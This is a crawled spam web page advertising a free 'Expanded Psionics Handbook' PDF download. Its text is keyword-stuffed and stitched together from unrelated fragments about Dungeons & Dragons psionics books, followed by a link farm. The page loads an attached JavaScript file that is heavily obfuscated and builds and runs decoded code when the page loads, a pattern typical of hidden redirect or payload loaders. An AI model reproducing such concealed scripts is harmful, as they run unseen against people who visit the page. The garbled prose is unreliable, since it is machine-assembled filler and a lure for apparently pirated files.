

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flavalanna.web.app/812.html
body_size: 2753
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flavalanna.web.app/812.html" /><title>Expanded psionic handbook pdf</title><script src="https://flavalanna.web.app/rotv6fs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gersberdisc"></div><div class="healthcrimlia" id="granzepas"></div><!-- sporaqous --><div class="midila"></div><!-- hostdawdei --><!-- iljeba --><div class="naracor" id="heucalco"></div><div class="colinti"></div><!-- lumppisu --><div class="boosirupt"></div><div class="tiowitzte" id="menvari"></div><!-- venthome --><!-- prunictbeg --><div class="ictela"></div><div class="javetning" id="naheartcomp"></div><div class="encade" id="jutande"></div><div class="contbullai" id="inrure"></div><div class="poikaka" id="delbiabeau"></div><h1>Expanded psionic handbook pdf</h1><div class="gersberdisc"></div><div class="healthcrimlia" id="granzepas"></div><!-- sporaqous --><div class="midila"></div><!-- hostdawdei --><!-- iljeba --><div class="naracor" id="heucalco"></div><div class="colinti"></div><!-- lumppisu --><div class="boosirupt"></div><p>There is only 1 short chapter, and its about alternative rules and post unleashed tweaks like adding actual 0level talents instead of nerfed 1st levels. I received the psionics handbook as a gift from project lifecommand on account of my personal interest in subjects such as matter manipulation and thoughts over things. Psychic crush should be a devotion and psionic blast should be a science. Handbook, this book introduces the following new standard psionic classes. In addition, a creature skilled in the use of psionics can exert its psychic focus on a psionic discipline. Available exclusively from the publisher nowhere else subject. Abilities such as reading minds, controlling monsters with a thought, and becoming invisible to enemies are all in this game. Aug 08, 2019 the expanded psionics handbook gives you everything you need to create and play psionic characters, including psionic races, classes, skills. The psionic handbook a homebrew continuation of the mystic, including new disciplines, talents, psionic class options, monsters, and more. The expanded revising the original classes, feats, and other elements.</p> <p>This manual describes a completely new set of psionic rules and carefully defines mental powers and abilities usable by all characters. Because you have an idea that magic is only part of the equation. The expanded upon psionic handbook, with new info and powers. This compilation was created for people like me who own most of the sw game materials who really cant carry all of them to every session. In contrast to the spellcasting of conventional magic, psionics did not draw power from the weave nor the shadow weave, or any other external power and did not need it to function. If you are the owner for this file, please report abuse to 4shared.</p> <p>All books are in clear copy here, and all files are secure so dont worry about it. Within these pages, you will discover the secrets of unlocking the magic of the mindthe art of psionics. Download expanded psionics handbook pdf 3 book pdf free download link or read online here in pdf. Psionics 2nd edition psionics 5th edition psionics complete psionics handbook dungeons and dragons psionics 5e expanded psionics handbook 3. New psionic armor, weapons, and items, as well as a new type of psionic item to empower mind blades, armor, and shields building off the core psionic rules of psionics unleashed, psionics expanded gives over two hundred pages of new character options to allow you to have exactly the psionic character you want.</p> <p>Oct 12, 2015 the psionics handbook for dungeons and dragons v. Psionics unleashed how psionics works in pathfinder under construction this note will be removed when the update is complete. Psionics revised system reference document srd tags. For instance, if anyone had lingering doubts that psions. This feature allows the mind flayer to cast a set of spells using psionic energy. Complete psionic this product uses updated material from the v revision. Psionics unleashed was an amazing book, and has gained at least 1 psionic follower at my table. Science, psionics, fourth dimension, supernatural, paranormal, metaphysics this is a science book that simplifies real supernatural abilities, and explains everything paranormal from an understanding of the mind beyond our perception of matter and time. Expanded psionics handbook free ebook download as pdf file. Then let all the world stand in awe of your characters mental might. Aug 07, 2019 the expanded psionics handbook gives you everything you need to create and play psionic characters, including psionic races, classes, skills. This includes the mystic psionicist or psion, the psychic warrior immortal, soul knife, wild talents, psicrystals, psychic contests, a revised and optional power list usiing discipline structure from past editions and much more. Phbr5 the complete psionics handbook 2e wizards of the.</p> <p>Adding psionics and psychic abilities to your dungeons and dragons experience is handled on every level by this book. The complete psionics handbook was a completely new beast, though. Psionics was fueled by the internal magic of ones own mind and lifeforce, using this power to produce psionic effects. Your spells are more potent when used against psionic characters. In addition to the classes described in expanded psionics. At low levels, however, the psionicist has the potential to be powerful. The pdf files were retrieved from other sources, i scanned 0, all i did was compile what i owned.</p> <p>Players handbook rules supplement pdf wizards of the coast expands on the. You can expand your power point total at the expense. The energy of your mind energizes the alacrity of your. Review of expanded psionics handbook rpgnet d20 rpg game. The psionic handbook a homebrew continuation of the mystic. Expanded psionics handbook pdf 3 pdf book manual free. The expanded psionics handbook gives you everything you need to create and play psionic characters, including psionic races, classes, skills and feats, powers, items, monsters, spells, and deities. Through sheer force of will, a psionic character can unleash awesome powers that rival any physical force or magical energy. Psionics expanded continues in the excellent thread that dreamscarred unleashed, and makes for a very good rulebook pros. This product uses updated material from the v revision. Instead, a psionic creature was itself its own weave. Aug 27, 2019 the expanded psionics handbook gives you everything you need to create and play psionic characters, including psionic races, classes, skills.</p> <p>Psionic talents and the effects offered by disciplines are known as powers. Tap into the power of the mind through sheer force of will, a psionic character can unleash awesome powere that rival any physical forse or magical energy. The expanded psionics handbook gives you everything you need to create and play psionic characters, including psionic races, classes, skills. The complete psionics handbook 5e dungeon masters guild. Along with its predecessor, the psionics handbook, the expanded psionics handbook expands and adapts the psionics concept with a new emphasis on balance and. Read online expanded psionics handbook pdf 3 book pdf free download link book now. Expanded psionics handbook roleplaying supplement pdf. Scribd is the worlds largest social reading and publishing site.</p> <p>Right from the getgo, the handbook proved itself as a masterful read, inviting the reader to challenge their core beliefs and focus on the essence of things, instead of. As with everything in life, not all changes are positive ones, there are some hits and misses in the expanded psionics handbook. For example, the mind flayer as presented in the monster manual has the innate spellcasting psionics feature. The expanded psionics handbook is a sourcebook by bruce cordell for the 3. A simple, straightforward, playable psionics framework for 5th edition using the players handbook and dungeon masters guide. Psionic weapons, armor, dorjes, psionic tatoos, crystal capacitors, power stones, and wondrous items are presented in a format similar to that of the magic items chapter in the. The revision of the psionic handbook from version 3. Expanded psionics handbook pdf 3 pdf book manual free download. The psionic handbook a homebrew continuation of the. To use this supplement, a dungeon master also needs the players handbook, dungeon masters guide, and monster manual. Psionic talents are akin to disciplines, but they require no psi energy and can be used at will. Alternate racial options for all of the psionic and core races six new 20level psionic base classes.</p> <p>Contained within the pages of psionics expanded you will find. A psionic character knows the mental pathways that lead to amazing edifices of thought and energy. As such, there are a number of revisions im going to. Expanded psionics handbook roleplaying supplement pdf full. Whether your game is more akin to the former or the latter, this book, complete psionic, will expand your understanding of psionics rules. Within these pages, you will discover the secrets of unlocking the magic of the mind the art of psionics. The expanded psionics handbook, despite the name, is a psionics differs from psionics far more than current edition magic differs.</p><div class="gersberdisc"></div><div class="healthcrimlia" id="granzepas"></div><a href="https://flavalanna.web.app/384.html">384</a> <a href="https://flavalanna.web.app/1363.html">1363</a> <a href="https://flavalanna.web.app/648.html">648</a> <a href="https://flavalanna.web.app/529.html">529</a> <a href="https://flavalanna.web.app/1130.html">1130</a> <a href="https://flavalanna.web.app/681.html">681</a> <a href="https://flavalanna.web.app/769.html">769</a> <a href="https://flavalanna.web.app/380.html">380</a> <a href="https://flavalanna.web.app/145.html">145</a> <a href="https://flavalanna.web.app/1028.html">1028</a> <a href="https://flavalanna.web.app/182.html">182</a> <a href="https://flavalanna.web.app/1249.html">1249</a> <a href="https://flavalanna.web.app/623.html">623</a> <a href="https://flavalanna.web.app/567.html">567</a> <a href="https://flavalanna.web.app/1289.html">1289</a> <a href="https://flavalanna.web.app/1429.html">1429</a> <a href="https://flavalanna.web.app/483.html">483</a> <a href="https://flavalanna.web.app/231.html">231</a> <a href="https://flavalanna.web.app/1093.html">1093</a> <a href="https://flavalanna.web.app/1170.html">1170</a> <a href="https://flavalanna.web.app/1319.html">1319</a> <a href="https://flavalanna.web.app/248.html">248</a> <a href="https://cupeshochen.web.app/1411.html">1411</a> <a href="https://flavalanna.web.app/1349.html">1349</a> <a href="https://liftfidefback.web.app/375.html">375</a> <a href="https://apralcina.web.app/1007.html">1007</a> <a href="https://cardsymptiwhist.web.app/37.html">37</a> <a href="https://nayknowimca.web.app/940.html">940</a> <a href="https://martowebgo.web.app/1229.html">1229</a><div class="gersberdisc"></div><div class="healthcrimlia" id="granzepas"></div><!-- sporaqous --><div class="midila"></div><!-- hostdawdei --><!-- iljeba --><div class="naracor" id="heucalco"></div><div class="colinti"></div><!-- lumppisu --><div class="boosirupt"></div><div class="tiowitzte" id="menvari"></div><!-- venthome --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://flavalanna.web.app/rotv6fs.js
body_size: 2073
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()